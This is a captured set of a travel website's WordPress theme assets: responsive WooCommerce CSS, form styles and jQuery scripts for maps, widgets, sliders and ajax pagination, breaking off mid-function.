	.slz-woocommerce .type-product .entry-summary .price {
		margin-top: 15px;
		margin-bottom: 15px;
	}
	.slz-woocommerce .type-product p,
	.slz-woocommerce .type-product .entry-summary .quantity,
	.slz-woocommerce .product .cart .single_variation_wrap .woocommerce-variation,
	.slz-woocommerce .product .cart .variations {
		margin-bottom: 15px;
	}
	.slz-woocommerce .type-product .cart {
		padding-top: 15px;
	}
	.woocommerce #payment ul.payment_methods {
		padding-top: 30px;
	}
	.woocommerce .woocommerce-error,
	.slz-woocommerce .woocommerce-message,
	.woocommerce .woocommerce-message,
	.slz-woocommerce .woocommerce-error,
	.slz-woocommerce .woocommerce-info,
	.woocommerce .woocommerce-info {
		line-height: 20px;
		padding-top: 10px !important;
		padding-bottom: 10px !important;
	}
	.slz-woocommerce .woocommerce-message a,
	.woocommerce .woocommerce-message a,
	.woocommerce .woocommerce-error a,
	.slz-woocommerce .woocommerce-error a,
	.slz-woocommerce .woocommerce-info a,
	.woocommerce .woocommerce-info a,
	.slz-woocommerce .woocommerce-message .button,
	.woocommerce .woocommerce-message .button,
	.woocommerce .woocommerce-error .button,
	.slz-woocommerce .woocommerce-error .button,
	.slz-woocommerce .woocommerce-info .button,
	.woocommerce .woocommerce-info .button {
		line-height: 20px;
	}
	.woocommerce .woocommerce-error:before,
	.woocommerce .woocommerce-info:before,
	.woocommerce .woocommerce-message:before {
		top: 10px;
	}
	.woocommerce table.shop_table td.product-quantity:before {
		line-height: 40px;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 42%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 42%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 40%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 40 / 100);
		right: -webkit-calc((100% - 15px) * 40 / 100);
		right: -moz-calc((100% - 15px) * 40 / 100);
	}
	.woocommerce table.shop_table td.actions .coupon input.button {
		width: 200px;
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins {
		display: block;
	}
	.slz-woocommerce .products .type-product {
		margin-bottom: 40px;
	}
	.slz-woocommerce .type-product .upsells {
		margin-bottom: 80px;
	}
}
@media screen and (max-width: 700px) {
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 41%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 41%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 38%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 38 / 100);
		right: -webkit-calc((100% - 15px) * 38 / 100);
		right: -moz-calc((100% - 15px) * 38 / 100);
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins .amount,
	.woocommerce table.wishlist_table tbody .product-price ins .amount {
		display: block;
	}
	.woocommerce table.wishlist_table tbody .product-price ins {
		line-height: 14px;
		margin-top: 8px;
	}
}
@media screen and (max-width: 600px) {
	.woocommerce.columns-2 ul.products li.product,
	.woocommerce.columns-3 ul.products li.product,
	.woocommerce.columns-4 ul.products li.product{
		width:100%;
	}
	.woocommerce div.product form.cart div.quantity {
		margin: 0 4px 15px 0;
	}
	.slz-woocommerce .type-product .entry-summary .price del {
		margin-right: 10px;
	}
	.slz-woocommerce .type-product .entry-summary .price ins,
	.slz-woocommerce .type-product .entry-summary .price > .amount {
		font-size: 22px;
	}
	.slz-woocommerce .type-product .entry-summary .price ins .amount:first-child {
		margin-right: 5px;
	}
	.slz-woocommerce .type-product .entry-summary .price ins .amount:last-child {
		margin-left: 5px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.status-publish.hentry .woocommerce .title h3,
	.status-publish.hentry .woocommerce h2,
	.slz-woocommerce .type-product .related h2,
	.slz-woocommerce .type-product .upsells h2,
	.status-publish.hentry .woocommerce .cart-collaterals .cross-sells h2,
	.status-publish.hentry .woocommerce .title h3,
	.status-publish.hentry .woocommerce h2 {
		margin-top: 50px;
		margin-bottom: 30px;
	}
	.slz-woocommerce .type-product .related h2 {
		margin-top: 0;
	}
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 75%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 25%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 39%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 39%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 36%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 36 / 100);
		right: -webkit-calc((100% - 15px) * 36 / 100);
		right: -moz-calc((100% - 15px) * 36 / 100);
	}
	.woocommerce table.shop_table td.actions .coupon input.input-text {
		width: 200px;
	}
	.woocommerce table.wishlist_table thead th,
	.woocommerce table.wishlist_table tbody td {
		white-space: normal;
	}
}
@media screen and (max-width: 480px) {
	.col-1 {
		margin-bottom: 0;
	}
	.slz-woocommerce #content div.product div.images, 
	.slz-woocommerce #content div.product div.summary, 
	.slz-woocommerce div.product div.images, 
	.slz-woocommerce div.product div.summary, 
	.slz-woocommerce #content div.product div.images, 
	.slz-woocommerce #content div.product div.summary, 
	.slz-woocommerce div.product div.images, 
	.slz-woocommerce div.product div.summary {
		width: 100%;
	}
	.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a {
		font-size: 20px;
	}
	ul.yith_magnifier_gallery {
		padding-bottom: 0;
	}
	.slz-woocommerce div.product form.cart div.quantity {
		margin: 0 4px 0 0;
	}
	.slz-woocommerce div.product form.cart, .woocommerce div.product p.cart {
		margin-bottom: 20px;
	}
	.slz-woocommerce div.product .woocommerce-product-rating {
		margin-bottom: 0;
	}
	.slz-woocommerce .type-product .entry-summary,
	.slz-woocommerce .type-product .images {
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.slz-woocommerce .type-product .entry-summary {
		padding-top: 15px;
	}
	.woocommerce table.shop_table td.actions .coupon {
		width: 100%;
	}
	.woocommerce table.shop_table td.actions .coupon .input-text {
		width: 100%;
		margin: 0;
		margin-bottom: 15px;
	}
	.woocommerce table.shop_table td.actions .coupon input.button,
	.woocommerce table.shop_table td.actions input.button,
	.woocommerce table.shop_table td.actions .coupon input.input-text,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
		width: 100%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 70%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 30%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 37%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 37%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 40%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 40 / 100);
		right: -webkit-calc((100% - 15px) * 40 / 100);
		right: -moz-calc((100% - 15px) * 40 / 100);
	}
	.woocommerce table.shop_table td.actions input.button[name="update_cart"] {
		width: 100%;
	}
	.woocommerce table.shop_table thead tr th,
	.woocommerce table.wishlist_table tbody td {
		padding: 5px;
	}
	.woocommerce table.shop_table thead tr th.product-name,
	.woocommerce table.wishlist_table tbody td.product-name {
		border-left: none;
		padding-left: 5px;
		font-size: 14px;
	}
	.woocommerce table.wishlist_table tr td.product-remove {
		padding: 0;
	}
	.woocommerce table.shop_table thead tr th.product-remove,
	.woocommerce table.wishlist_table tr td.product-remove {
		width: 0;
	}
	.woocommerce .cross-sells .products .slick-track {
		left: 0 !important;
	}

	.slz-woocommerce .col-md-8 ul.products li.product, 
	.woocommerce-page .slz-woocommerce .col-md-8 ul.products li.product {
		width: 100%;
	}
	.woocommerce .products ul, 
	.woocommerce ul.products {
		margin-left: -10px;
	}
	.woocommerce-page.columns-3 ul.products li.product, 
	.woocommerce.columns-3 ul.products li.product {
		width: 100%;
	}
}
@media screen and (max-width: 479px) {
	.slz-woocommerce .products .type-product:nth-child(odd),
	.slz-woocommerce .products .type-product:nth-child(even) {
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
	}
	.slz-woocommerce .products .type-product:nth-child(odd):before,
	.slz-woocommerce .products .type-product:nth-child(odd):after,
	.slz-woocommerce .products .type-product:nth-child(even):before,
	.slz-woocommerce .products .type-product:nth-child(even):after {
		left: 15px;
		right: 15px;
	}
	.slz-woocommerce .products .type-product {
		margin-bottom: 35px;
	}
	.woocommerce #payment .payment_method_paypal .about_paypal {
		display: none;
	}
	.woocommerce form .form-row {
		width: 100%;
	}
	.slz-woocommerce p.woocommerce-result-count {
		display: block;
	}
	.slz-woocommerce .woocommerce-ordering {
		float: none;
		margin-bottom: 35px;
		width: 100%;
	}
	.slz-woocommerce .woocommerce-ordering .orderby {
		width: 100%;
	}
	.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label {
		display: block;
		margin-left: 0;
		margin-top: 15px;
	}
	.woocommerce .cart-collaterals .cross-sells ul.products li,
	.slz-woocommerce .type-product .upsells > .products .type-product,
	.slz-woocommerce .type-product .related > .products .type-product {
		width: 100%;
	}
	.woocommerce .cart-collaterals .cross-sells {
		display: block;
		width: auto;
	}
	.slz-woocommerce .commentlist .comment_container {
		padding: 20px;
	}
	.slz-woocommerce .commentlist .comment_container .comment-text .star-rating {
		float: none;
	}
	.slz-woocommerce .commentlist .comment_container img {
		width: 60px;
		height: 60px;
	}
	.slz-woocommerce .commentlist .comment_container .comment-text {
		padding: 0 0 0 20px;
	}
	.slz-woocommerce .col-md-12 .products .type-product {
		margin-bottom: 40px;
	}
}
@media screen and (max-width: 380px) {
	.woocommerce .woocommerce-shipping-fields h3 {
		min-height: 0;
	}
	.woocommerce .woocommerce-shipping-fields .checkbox:before {
		position: absolute;
		top: auto;
		bottom: -50px;
		right: auto;
		left: 0;
	}
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 65%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 35%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 35%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 35%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 39%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 39 / 100);
		right: -webkit-calc((100% - 15px) * 39 / 100);
		right: -moz-calc((100% - 15px) * 39 / 100);
	}
	.woocommerce table.shop_table thead tr th,
	.woocommerce table.wishlist_table tbody td {
		font-size: 14px;
	}
	.woocommerce table.wishlist_table tbody .product-price ins {
		font-size: 16px;
	}
	.woocommerce table.wishlist_table tbody td.product-add-to-cart .button {
		padding: 6px;
		font-size: 10px;
	}
	.rlp-table {
	    padding: 30px 15px;
	}
}
@media screen and (max-width: 320px) {
	.slz-woocommerce .type-product .entry-summary .entry-title {
		font-size: 30px;
	}
	.woocommerce table.shop_table tbody:first-child tr td {
		word-break: break-word;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 33%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 33%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/validation/css/cmxformTemplate.css
body_size: 117
content:
form.cmxform fieldset{margin-bottom:10px;}
form.cmxform legend{padding:0 2px;font-weight:bold;_margin:0 -7px;}
form.cmxform label{display:inline-block;line-height:1.8;vertical-align:top;cursor:hand;}
form.cmxform fieldset p{list-style:none;padding:5px;margin:0;}
form.cmxform fieldset fieldset{border:none;margin:3px 0 0;}
form.cmxform fieldset fieldset legend{padding:0 0 5px;font-weight:normal;}
form.cmxform fieldset fieldset label{display:block;width:auto;}
form.cmxform label{width:100px;}
form.cmxform fieldset fieldset label{margin-left:103px;}
form.cmxform label.error{margin-left:103px;width:220px;}
form.cmxform input.submit{margin-left:103px;}

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-multi-maps.js?ver=2.0
body_size: 840
content:
(function($){
	"use strict";
	
	$.slzexploore_core_mainFunction = function(){
		/*Google map*/
		var data = $('#multi-marker').data( 'json' );
		if( typeof data !== 'undefined' && data.length > 0 ){
			
			var myLatLng = {lat: 13.8705583 - 0.0033, lng: 100.5976089 - 0.0055};
			var markerLatLng = {lat: 13.8705583, lng: 100.5976089};
			var markerTitle = '';
			var timeout_map = 1;
			var zoom = $('#multi-marker').closest('.map-block-wrapper').data('zoom');
			
			
			setTimeout(function() {

				if ($("#multi-marker").length) {
					
					if( data != undefined ) {
						myLatLng = {lat: parseFloat(data[0].lat), lng: parseFloat(data[0].lng) };
					}
				}
			
				var mapProp = {
					center: myLatLng,
					zoom:zoom,
					scrollwheel: false
				};

				function initialize() {

					var markers = [];
					var map = new google.maps.Map(document.getElementById("multi-marker"),mapProp);
					var image_url = $('#multi-marker').closest('.map-block-wrapper').attr('data-img-url');
					var clusterer_image = $('#multi-marker').closest('.map-block-wrapper').data('cluster');
					var bound = new google.maps.LatLngBounds();
					
					var image = {
						url: image_url,
					};
					var i;
					for (i = 0; i < data.length; i++) {
						markerLatLng = {lat: parseFloat(data[i].lat), lng: parseFloat(data[i].lng)};
						markerTitle = data[i].address;
						var marker = new google.maps.Marker({
							position: markerLatLng,
							map: map,
							icon: image,
							title:markerTitle
						});
						markers.push(marker);
						var content =  '<div id="infowindow"><h3 class="address"><a href="'+data[i].href+'">'+ data[i].title +'</a></h3><span data-rating="'+ data[i].star +'"></span></div>';
						var infowindow = new google.maps.InfoWindow()
						google.maps.event.addListener(marker,'click', (function(marker,content,infowindow){
						        return function() {
						           infowindow.setContent(content);
						           infowindow.open(map,marker);
						        };
						    })(marker,content,infowindow));

						infowindow.setContent(content);
						infowindow.open(map,marker);
						bound.extend( new google.maps.LatLng(data[i].lat, data[i].lng));
					}
					var clusterStyles = [
					 {
					    textColor: 'white',
					    url: clusterer_image,
					    height: 55,
					    width: 56,
					  }
					];
					var clusterer_options = {
					    gridSize: 56,
					    styles: clusterStyles,
					    maxZoom: 11
					};
					var markerCluster = new MarkerClusterer(map, markers,clusterer_options);
					map.fitBounds(bound);
					
				}
				initialize();
			}, timeout_map);
		}
	};

})(jQuery);

jQuery( document ).ready( function() {
	if (jQuery("#multi-marker").length) {
		jQuery.slzexploore_core_mainFunction();
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-custom.js?ver=2.0
body_size: 1118
content:
// JavaScript Document
(function($) {
	"use strict";
	var slzexploore_blog_masonry = function(){
		if ($('.blog-masonry').length > 0){
			$('.blog-masonry').isotope({
				itemSelector: '.blog-item',
				layoutMode: 'masonry',
				masonry: {
					columnWidth: '.blog-item'
				}
			});
		}
	}
	var slzexploore_search = function(){
		$('.widget_search').each(function() {
			$(this).addClass('search-widget');
			$(this).find('.search-form').find('.search-field').addClass('search-input form-control').wrap('<div class="search-wrapper input-group"></div>');
			$(this).find('.search-wrapper').append('<span class="input-group-btn"><button type="submit" class="btn submit-btn"><span class="fa fa-search"></span></button></span>')
		});
	}
	var slzexploore_calendar = function(){
		$('.widget_calendar').each(function() {
			$(this).find('.calendar_wrap').remove();
			$(this).find('#calendar_wrap').remove();
			$(this).addClass('archives-widget');
			$(this).append('<div class="content-widget"><div class="archive-datepicker"></div></div>')
		});
		$('.input-daterange, .archive-datepicker').datepicker({
			format: 'mm/dd/yy',
			maxViewMode: 0
		});
	}
	var slzexploore_tag = function(){
		$(".widget_tag_cloud").each(function() {
			$(this).addClass('tags-widget');
			$(this).find('.tag-item').addClass('tag');
		});
	}
	//archive widget js
	var slzexploore_ArchiveWidget = function() {
		$('.archive-widget-box').each(function (){
			$('.list-unstyled li',$(this)).each( function (){
				var post_counts = $('.post-counts-box',$(this));
				if ( post_counts.length > 0){
					$('a',$(this)).append( post_counts.html());
					$(post_counts).remove();
				}
			});
			
		});
	};
	//tag widget
	var slzexploore_TagWidget = function() {
		if( $('.widget_tag_cloud').length > 0 ) {
			$('.widget_tag_cloud').addClass('popular-widget');
			$('.widget_tag_cloud').find('.tagcloud').addClass('content-widget');
		}
		$('.tagcloud').each(function (){
			$(this).find('a').addClass('tag-item').wrap('<li class="popular-group"></li>');
			var item = $(this).html();
			$(this).append('<ul class="tag-widget list-unstyled"></ul>');
			$('li',$(this)).remove();
			$(item).wrap('.tag-widget',$(this));
			$('.tag-widget',$(this)).replaceWith('<ul class="tag-widget list-unstyled">'+item+'</ul>');
		});
	};
	//css for widget default
	var slzexploore_custom_widget_default = function() {
		if( $('.slz-widget').length > 0 ) {
			$('.slz-widget').find('ul').addClass('list-unstyled');
		}
	};
	
	/**
	 * Comment
	 */
	var slzexploore_comment = function() {
		$("#submit",$("#commentform")).click(function () {
			var emailRegex = /^[\w-\.]+@([\w-]+\.)+[\w-]{2,4}$/;
			var urlPattern = /(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/;
			var isError	= false;
			var focusEle   = null; 
			$("#commentform .input-error-msg").addClass('hide');
			$("#commentform input, #commentform textarea").removeClass('input-error');
			if ( $("#author").length ){
				if($("#comment").val().trim() == '' ){
					$('#comment-err-required').removeClass('hide');
					$("#comment").addClass('input-error');
					isError  = true;
					focusEle = "#comment";
				}
				else if($("#author").val().trim() == '' ) {
						$('#author-err-required').removeClass('hide');
						$("#author").addClass('input-error');
						isError  = true;
						focusEle = "#author";
					}
				else if($("#email").val().trim() == '' ){
					$('#email-err-required').removeClass('hide');
					$("#email").addClass('input-error');
					isError  = true;
					focusEle = "#email";
				}
				else if(!$("#email").val().match(emailRegex)){
					$('#email-err-valid').removeClass('hide');
					$("#email").addClass('input-error');
					isError  = true;
					focusEle = "#email";
				}
			}else{
				if($("#comment").val().trim() == '' ){
					$('#comment-err-required').removeClass('hide');
					$("#comment").addClass('input-error');
					isError  = true;
					focusEle = "#comment";
				}
			}
			if(isError){
				$(focusEle).focus();
				return false;
			}
			return true;
		});
	}; // end comment func

	/**
	 * Initial Script
	 */
	$(document).ready(function() {
		slzexploore_blog_masonry();
		slzexploore_tag();
		slzexploore_calendar();
		slzexploore_search();
		slzexploore_TagWidget();
		slzexploore_ArchiveWidget();
		slzexploore_custom_widget_default();
		slzexploore_comment();
	});
	$( window ).load( function() {
		slzexploore_blog_masonry();
		slzexploore_tag();
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-shortcode.js?ver=2.0
body_size: 7160
content:
(function($) {
	"use strict";
	var slzcore_flag_rtl = true;
	if (!$('body').hasClass("rtl")) {
		slzcore_flag_rtl = false;
	}

	$.slzexploore_expand_event = function(){
		$(".search-expand").click(function () {
		    var header = $(this);
		    $(this).toggleClass('active');
		    var content = header.next();
		    content.slideToggle(500, function () {
		        header.text(function () {
		            return content.is(":visible") ? header.data('collapse'): header.data('expand');
		        });
		    });

		});
	};
	$.slzexploore_tabs = function(){
		$(".slz-tabs").each(function() {
			$(this).find('.tab-pane').first().addClass('active in');
		});
	};
	$.slzexploore_accordion = function(){
		if ($('.slz-accordion.timeline-container').length > 0){
			$('.slz-accordion.timeline-container .timeline>div').addClass('timeline-block');
			$('.slz-accordion .timeline .vc_tta-panel-heading').addClass('timeline-title');
			$('.slz-accordion .timeline .vc_tta-panel-body').addClass('timeline-content medium-margin-top');
			$('.slz-accordion .timeline .vc_tta-panel-heading .vc_tta-title-text').unwrap().unwrap();
			$('.slz-accordion .timeline .vc_tta-panel-body .row').prepend('<div class="timeline-point"><i class="fa fa-circle-o"></i></div>');
		}
		if ($('.timeline-block').length > 0){
			if (window.innerWidth < 769) {

				$('.timeline-custom-col.content-col').each(function(index, el) {
					var height_for_point = $(this).height()/2;
					$(this).prev().css('top',height_for_point);
				});
				$('.timeline-block:last-child .timeline-point').css('height', $('.timeline-block:last-child .timeline-content').height()-50-120);
			}
			else {
				$('.timeline-custom-col.content-col').each(function(index, el) {
					if( $(this).hasClass('w-full') == false ) {
						if ( $(this).height() > 250) {
							$(this).prev().css('top', '125px');
						}
					}
				});
				var line_point = $('.timeline-block:last-child .timeline-point').height() + 4;
				var last_block = $('.timeline-block:last-child .timeline-content').height()/ 2;

				if( $('.timeline-block:last-child .timeline-custom-col.content-col').hasClass('w-full') == false 
						&& $('.timeline-block:last-child .timeline-custom-col.content-col').height() > 250 ) {
					last_block = $('.timeline-block:last-child .timeline-content').height() - 125;
				}
				$('.timeline-block:last-child .timeline-point').css('height', last_block + line_point);
			}
		}
	};

	$.slzexploore_item_list_style4 = function(){
		var number=6;
		if ($('.wrapper-journey').length > 0){
			if ( $('div.wrapper-journey').attr('data-item') ) {
				var number = $('div.wrapper-journey').attr('data-item');
			}
			number = parseInt(number);
			$('.wrapper-journey').slick({
				infinite: false,
				slidesToShow: number,
				slidesToScroll: number,
				autoplay: false,
				speed: 700,
				dots: true,
				arrows: false,
				rtl: slzcore_flag_rtl,
				responsive: [
					{
						breakpoint: 1201,
						settings: {
							slidesToShow: 5,
							slidesToScroll: 5
						}
					},
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 4
						}
					},
					{
						breakpoint: 769,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 3,
							dots: true,
							arrows: false,
						}
					},
					{
						breakpoint: 481,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 2,
							dots: true,
							arrows: false,
						}
					},
					{
						breakpoint: 381,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
							dots: true,
							arrows: false,
						}
					}
				]
			});
		}
	};

	$.slzexploore_partner = function(){
		$('.wrapper-banner').slick({
			infinite: true,
			slidesToShow: 6,
			slidesToScroll: 6,
			speed: 1500,
			dots: false,
			rtl: slzcore_flag_rtl,
			responsive: [
				{
					breakpoint: 769,
					settings: {
						slidesToShow: 4,
						slidesToScroll: 4
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
				}
			]
		});
	};

	/*Recent news*/
	$.slzexploore_recent_news = function(){
		if ($('.news-list').length > 0){
			var attr_autoplay;
			var attr_autospeed;
			var attr_speed;
			var autoplay = false;
			var autospeed = 6000;
			var speed = 700;
			var news_list = $('.news-list');
			var attr_autoplay = news_list.attr('data-autoplay');
			var attr_autospeed = news_list.attr('data-autospeed');
			var attr_speed = news_list.attr('data-speed');
			if (attr_autoplay != "" && attr_autoplay == 'true') {
				autoplay = true;
			}
			if (attr_autospeed != "" && attr_autospeed > 0) {
				autospeed = attr_autospeed;
			}
			if (attr_speed != "" && attr_speed > 0) {
				speed = attr_speed;
			}
			news_list.slick({
				autoplay: autoplay,
				autoplaySpeed: autospeed,
				infinite: true,
				dots: true,
				speed: speed,
				slidesToShow: 1,
				slidesToScroll: 1,
				/*fade: true,*/
				cssEase: 'linear',
				arrows: false,
				rtl: slzcore_flag_rtl
			});
		}
	};

	/* Blog list */
	$.slzexploore_blog = function() {
		/*video play*/
		$(".video-button-play ").on('click', function(event){
			reload_video_play();
			var parent = $(this).parent();
			var video_jele = parent.find('iframe.video-embed');
			if (video_jele.length) {
				var video_src = video_jele.attr('src');
				video_jele.addClass('show-video');
				parent.find('.video-button-close').addClass('show-video');
				video_jele.attr('src-ori', video_src);
				video_jele.attr('src', video_src + "&autoplay=1");
				event.preventDefault();
			}
		});

		/*video disable*/
		$(".video-button-close").on('click', function(event){
			reload_video_play();
			event.preventDefault();
		});

		/* disable video, reload src to original*/
		function reload_video_play() {
			$('.video-button-close, iframe.video-embed').removeClass('show-video');
			$('.video-thumbnail').find('iframe.video-embed').each(function() {
				var video_src = $(this).attr('src'); 
				var video_src_ori = video_src.replace('&autoplay=1', '');
				$(this).attr('src', video_src_ori);
			});			
		}

	};
	/* 
	 * accommodation archive page
	 * START
	 */
	// accommodation template pagination with ajax
	$.slzexploore_accommodation_ajax_pagination = function() {
		if ($('.hotel-result-main').length > 0){
			$('.hotel-result-main nav.pagination-list.paging-ajax ul li a').unbind("click");
			$('.hotel-result-main nav.pagination-list.paging-ajax ul li a').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				$('.hotel-result-main > .loading').show().fadeIn();
				$.slzexploore_scroll_to( container );
				var page = parseInt( $(this).data('page') );
				var base = $(this).closest('.paging-ajax').parent().find('.slz-pagination-base').data('base');
				var atts = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-json');
				var data_search = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-search');
				var data = {"page":page, "base":base, "atts":jQuery.parseJSON(atts), "data":jQuery.parseJSON(data_search) };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_accommodation_pagination'], data, function(res) {
					$('.hotel-result-content', container).html(res);
					$('.hotel-result-main > .loading').show().fadeOut();
					$.slzexploore_accommodation_ajax_pagination();
					$.slzexploore_add_hotel_wish_list();
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
				});
			});
		}
	};
	
	$.slzexploore_scroll_to = function( element ){
		if( element.length ){
			$('body,html').animate({
				scrollTop: element.offset().top - 100
			}, 900);
		}
		return false;
	}
	
	// nstSlider
	$.slzexploore_nstSlider = function() {
		$('.nstSlider').nstSlider({
			"crossable_handles": false,
			"left_grip_selector": ".leftGrip",
			"right_grip_selector": ".rightGrip",
			"value_changed_callback": function(cause, leftValue, rightValue) {
				var departTime = $(this).find('.leftGrip .number');
				var arriveTime = $(this).find('.rightGrip .number');
				departTime.text(leftValue);
				arriveTime.text(rightValue);
				var leftGripBoderRight = departTime.offset().left + departTime.width();
				var rightGripBorderLeft = arriveTime.offset().left;
				if (leftGripBoderRight >= rightGripBorderLeft) {
					arriveTime.css("top","20px");
				} else {
					arriveTime.removeAttr("style");
				}
				if (rightGripBorderLeft >= $(".rightLabel").offset().left - 30) {
					$(".rightLabel").css("top","20px");
				} else {
					$(".rightLabel").removeAttr("style");
				}
				$(this).parent().find('.sliderValue').val(leftValue + ',' + rightValue);
			},
			"user_mouseup_callback": function( vmin, vmax, left_grip_moved ) {
				// load hotel by price
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				var price_widget = $(this).closest('.price-widget');
				if( price_widget.hasClass('accommodation') ) {
					slzexploore_reload_accommodation( container, data );
				}
				else if( price_widget.hasClass('tour') ) {
					slzexploore_reload_tour( container, data );
				}
